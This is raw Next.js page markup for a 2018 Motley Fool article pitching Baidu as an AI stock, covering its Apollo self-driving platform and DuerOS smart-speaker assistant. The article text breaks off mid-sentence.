\"}],[\"$\",\"meta\",\"51\",{\"name\":\"twitter:image\",\"content\":\"https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg\u0026w=1200\u0026op=resize\"}],[\"$\",\"link\",\"52\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"1f:{\"metadata\":\"$b:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"6:[[\"$\",\"div\",null,{\"data-pitch-params\":\"{\\\"headline\\\":\\\"Why You May Want to Grab This Artificial Intelligence Stock\\\",\\\"article_uuid\\\":\\\"2af19bb1-3643-4d31-b2fb-ba333b113be5\\\",\\\"bureau\\\":\\\"usmf-technology-and-telecom\\\",\\\"tickers\\\":\\\"BIDU\\\",\\\"instrument_ids\\\":\\\"206441\\\",\\\"primary_instrument_ids\\\":\\\"206441\\\",\\\"primary_tickers\\\":\\\"BIDU\\\",\\\"primary_tickers_companies\\\":\\\"Baidu\\\",\\\"article_type\\\":\\\"article\\\",\\\"collection\\\":\\\"investing\\\"}\",\"style\":{\"display\":\"none\"}}],\"$L36\"]\n"])</script><script>self.__next_f.push([1,"37:I[9607,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"TargetingClientProvider\"]\n38:I[87479,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/"])</script><script>self.__next_f.push([1,"chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"PageContextProvider\"]\n36:[\"$\",\"$L37\",null,{\"initialParams\":{\"login\":\"no\",\"sessioncount\":\"1\",\"tenormoresessions\":\"False\",\"s1\":\"articles\",\"ptype\":\"editorial\",\"pid\":\"2af19bb1-3643-4d31-b2fb-ba333b113be5\",\"bureau\":\"usmf-technology-and-telecom\",\"collection\":\"investing\",\"articleheadline\":\"Why You May Want to Grab This Artificial Intelligence Stock\",\"pageurl\":\"https://www.fool.com/investing/2018/03/19/why-you-may-want-to-grab-this-artificial-intellige.aspx\",\"articleprimaryticker\":\"BIDU\",\"articleticker\":\"BIDU\"},\"children\":[\"$\",\"$L38\",null,{\"value\":{\"currentPath\":\"/investing/2018/03/19/why-you-may-want-to-grab-this-artificial-intellige.aspx\",\"isWagtailPage\":false,\"isHydraArticle\":true,\"pageId\":\"$undefined\",\"parentPageId\":\"$undefined\",\"articleUuid\":\"2af19bb1-3643-4d31-b2fb-ba333b113be5\",\"articlePath\":\"/investing/2018/03/19/why-you-may-want-to-grab-this-artificial-intellige.aspx\"},\"children\":[[\"$\",\"div\",null,{\"id\":\"content-page\",\"data-content-type\":\"standard\",\"data-content-loaded\":\"true\",\"data-load-time\":0,\"data-testid\":\"content-page\",\"children\":\"$L39\"}],false]}]}]\n"])</script><script>self.__next_f.push([1,"3a:T988,"])</script><script>self.__next_f.push([1,"{\"@context\":\"https://schema.org\",\"@type\":\"NewsArticle\",\"mainEntityOfPage\":{\"@type\":\"WebPage\",\"@id\":\"https://www.fool.com/investing/2018/03/19/why-you-may-want-to-grab-this-artificial-intellige.aspx\"},\"headline\":\"Why You May Want to Grab This Artificial Intelligence Stock\",\"datePublished\":\"2018-03-19T22:29:00.000Z\",\"dateModified\":\"2018-03-19T22:29:03.000Z\",\"author\":{\"@type\":\"Person\",\"name\":\"Harsh Chauhan\",\"url\":\"https://www.fool.com/author/2139/\",\"jobTitle\":\"Contributing Analyst\",\"description\":\"Harsh Chauhan is a contributing Motley Fool technology analyst covering semiconductors, consumer electronics, artificial intelligence, and software. Harsh previously worked as a journalist for CCN Markets covering crypto and macroeconomics, a contributor at Capital 10x covering metals, mining, and industrial stocks, and a research associate at Zacks Investment Research. He holds a bachelor’s degree in commerce from St. Xavier’s College in Kolkata, India.\",\"sameAs\":[\"https://www.linkedin.com/in/harsh-singh-chauhan-a8224734/\",\"https://twitter.com/techjunk13\"],\"image\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/avatar/1599405657/large.ashx\",\"height\":\"80\",\"width\":\"80\"}},\"about\":[{\"@type\":\"Corporation\",\"tickerSymbol\":\"NASDAQ BIDU\"}],\"publisher\":{\"@type\":\"Organization\",\"@id\":\"https://www.fool.com/\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com/\",\"logo\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-7-magenta-royalpurple.svg\",\"width\":\"157\",\"height\":\"43\"},\"brand\":\"The Motley Fool\",\"contactPoint\":{\"@type\":\"ContactPoint\",\"contactType\":\"Media Inquiries\",\"email\":\"pr@fool.com\"},\"publishingPrinciples\":\"https://www.fool.com/about/\",\"sameAs\":[\"https://www.fool.com/about/\",\"https://en.wikipedia.org/wiki/The_Motley_Fool\",\"https://www.wikidata.org/wiki/Q7752442\",\"https://www.linkedin.com/company/the-motley-fool\",\"https://www.facebook.com/themotleyfool/\",\"https://x.com/themotleyfool\",\"https://www.instagram.com/themotleyfoolofficial/\",\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"https://www.pinterest.com/themotleyfool/\",\"https://www.tiktok.com/@themotleyfoolofficial\",\"https://www.google.com/search?kgmid=/m/0578mk\"]},\"description\":\"This Chinese internet giant is aggressively tapping AI for long-term growth. \",\"image\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/editorial/images/475293/artificial-intelligence-getty-62817.jpg\",\"height\":\"630\",\"width\":\"1200\"}}"])</script><script>self.__next_f.push([1,"39:[[\"$\",\"$L21\",null,{\"id\":\"article-jsonld\",\"type\":\"application/ld+json\",\"strategy\":\"afterInteractive\",\"children\":\"$3a\"}],null,\"$L3b\"]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$L28\",null,{\"placement\":\"foolcom_promo_banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-server-rendered\":\"true\",\"children\":[\"$\",\"span\",null,{\"children\":\"$undefined\"}]}]}]\n"])</script><script>self.__next_f.push([1,"3c:I[84772,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"ClientConditional\"]\n13:[\"$\",\"$L3c\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L28\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-server-rendered\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"leading-loose text-center text-md\",\"children\":[\"$\",\"a\",null,{\"className\":\"text-white lg:text-gray-900\",\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=2b3aa9a1-53d8-4e19-9aca-25e3d961dbe7\u0026url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D141"])</script><script>self.__next_f.push([1,"37\",\"rel\":\"nofollow\",\"children\":[\" \",[\"$\",\"span\",\"1\",{\"className\":\"pr-4px\",\"children\":\"▲ S\u0026P 500\"}],\" \",[\"$\",\"strong\",\"3\",{\"children\":\"+197%\"}],\" \",[\"$\",\"span\",\"5\",{\"className\":\"px-8px\",\"children\":\"|\"}],\" \",[\"$\",\"span\",\"7\",{\"className\":\"text-green-400 lg:text-green-900 pr-4px\",\"children\":\"▲ Stock Advisor\"}],\" \",[\"$\",\"strong\",\"9\",{\"children\":[\"$\",\"span\",null,{\"className\":\"text-green-400 lg:text-green-900\",\"children\":\"+950%\"}]}],\" \",[\"$\",\"span\",\"11\",{\"className\":\"hidden font-medium uppercase pl-8px xl:inline text-magenta-900\",\"children\":\"Join The Motley Fool\"}],\" \"]}]}],\" \"]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"3d:I[10028,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"BreakpointProvider\"]\n3f:I[34746,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chun"])</script><script>self.__next_f.push([1,"ks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"LeaderboardAd\"]\n40:I[90595,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"VideoAdContainer\"]\n43:I[27604,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990."])</script><script>self.__next_f.push([1,"js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"MemberCTABannerAuth\"]\n45:I[16656,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726"])</script><script>self.__next_f.push([1,"e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"ArticlePitchBoundary\"]\n47:I[98112,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"PromoboxPitch\"]\n49:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"545"])</script><script>self.__next_f.push([1,"2\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"default\"]\n4a:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"DIANOMI_BOTTOM\"]\n41:T13be,"])</script><script>self.__next_f.push([1,"\u003cp\u003eArtificial intelligence (AI) is going to impact several industries in a big way. Retailers, banks, carmakers, or technology companies, are scurrying to embrace AI to make their customers' lives easier. Not surprisingly, the market for AI software is predicted to jump from just $3.2 billion a couple of years ago to $89.8 billion by 2025.\u003c/p\u003e\n\u003cp\u003eTech giants like \u003cstrong\u003eBaidu\u003c/strong\u003e \u003cspan class=\"ticker\" data-id=\"206441\"\u003e(NASDAQ: BIDU)\u003c/span\u003e have been pouring a lot of money into AI research. Let's look at how Baidu plans to take advantage of the AI opportunity and why it could be one of the best bets in this space.\u003c/p\u003e\n\u003cdiv class=\"image\"\u003e\u003cimg alt=\"Man holding a tablet that's projecting a brain representing AI.\" src=\"https://g.foolcdn.com/editorial/images/475293/artificial-intelligence-getty-62817_large.jpg\"/\u003e\n\u003cp class=\"caption\"\u003eImage Source: Getty Images.\u003c/p\u003e\n\u003c/div\u003e\n\u003ch2\u003e\u003cstrong\u003eSelf-driving cars\u003c/strong\u003e\u003c/h2\u003e\n\u003cp\u003eBaidu announced its self-driving technology platform Project Apollo in April last year. The Chinese internet giant upgraded the platform in January 2018 with the launch of the open-source Apollo 2.0 self-driving platform. The upgraded platform gives Baidu's partners a more comprehensive solution for self-driving vehicles by providing access to four key pillars: cloud services, reference hardware platforms, software platforms, and reference vehicle platforms.\u003c/p\u003e\n\u003cp\u003eThis new platform enables Baidu's automotive partners to start developing a wide range of self-driving vehicles including public buses and other shared transportation services. Baidu has already struck partnerships with over 80 companies that are developing self-driving solutions using Apollo, like \u003cstrong\u003eFord\u003c/strong\u003e, \u003cstrong\u003eMicrosoft\u003c/strong\u003e, \u003cstrong\u003eIntel\u003c/strong\u003e, and \u003cstrong\u003eNVIDIA\u003c/strong\u003e.\u003c/p\u003e\n\u003cp\u003eThese partnerships could start bearing fruit for Baidu soon enough. In January, NVIDIA announced that it is developing a production-ready, AI-enabled, autonomous-vehicle computing platform for the Chinese market. This platform will use NVIDIA's hardware and integrate Baidu's Apollo Pilot software system and could start powering self-driving cars on Chinese roads in the next couple of years.\u003c/p\u003e\n\u003cp\u003eWhile the revenue potential is hard to quantify the market for advanced driver-assistance systems -- which are crucial to the operation of self-driving cars -- could grow eightfold in China from 2015 to 2020, hitting over $13.6 billion by the end of the decade.\u003c/p\u003e\n\u003cp\u003eBaidu and NVIDIA's prepackaged autonomous driving platform can help automakers deploy self-driving vehicles starting with Level 2 autonomy, going right up to the \u003ca href=\"https://www.fool.com/investing/2017/04/11/the-levels-of-self-driving-explained.aspx\"\u003efully autonomous Level 5\u003c/a\u003e. Baidu can make big money if it can carve a substantial share of this market. And it is definitely serious about this opportunity as evident from its recently announced \u003ca href=\"https://www.fool.com/investing/2018/02/22/is-baidu-inc-a-buy.aspx\"\u003e$1.5 billion fund\u003c/a\u003e for self-driving car development.\u003c/p\u003e\n\u003ch2\u003e\u003cstrong\u003eSmart speakers\u003c/strong\u003e\u003c/h2\u003e\n\u003cp\u003eIn July last year, Baidu announced the launch of its conversational AI assistant DuerOS for third parties and businesses. This platform is nothing new for the Chinese market, where the DuerOS operating system is used in more than 100 appliances like washing machines, refrigerators, and televisions.\u003c/p\u003e\n\u003cp\u003eThe company wants to expand the adoption of this platform, so it has now made DuerOS open source, providing tools and kits to help developers quickly build devices such as smart speakers that use voice and natural language processing.\u003c/p\u003e\n\u003cp\u003eBaidu recently unveiled three smart-home products powered by DuerOS: a smart speaker, a smart lamp, and a voice-enabled light projector. This follows the launch of DuerOS-powered smart speakers in November last year.\u003c/p\u003e\n\u003cp\u003eMore important, Baidu's AI assistant is fast gaining traction -- the installed base of DuerOS-enabled devices shot up 127% month over month in December. This could be another lucrative opportunity for Baidu, as tech analyst Canalys estimates that sales of smart speakers in China will hit 4.4 million this year, while sales in the U.S. could clock 38.4 million.\u003c/p\u003e\n\u003cp\u003eAnd by 2021, the Chinese smart-speaker market is expected to overtake the U.S. in terms of sales, which 